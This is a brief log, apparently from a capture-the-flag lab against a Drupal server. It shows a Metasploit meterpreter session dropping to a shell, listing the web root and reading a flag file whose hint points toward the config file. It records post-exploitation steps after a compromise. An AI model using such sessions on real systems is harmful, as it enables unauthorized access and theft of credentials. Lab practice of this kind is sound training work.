 meterpreter > shell
Process 4129 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
cat flag1.txt
Every good CMS needs a config file - and so do you.
233